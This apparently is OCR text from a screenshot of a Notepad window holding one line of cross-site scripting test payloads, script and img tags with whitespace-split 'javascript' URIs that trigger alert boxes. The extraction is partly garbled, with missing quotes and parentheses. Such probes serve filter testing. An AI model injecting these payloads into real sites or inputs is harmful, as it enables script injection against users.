 Untitled - Notepad
File Edit Format View Help
<img src=x0 0<script>javascript:alert1)</script>0 0><IMG SRC=jav   ascript:alertXSS);><IMG SRC=jav   ascript:alertXSS);>
Ln 1, Col 121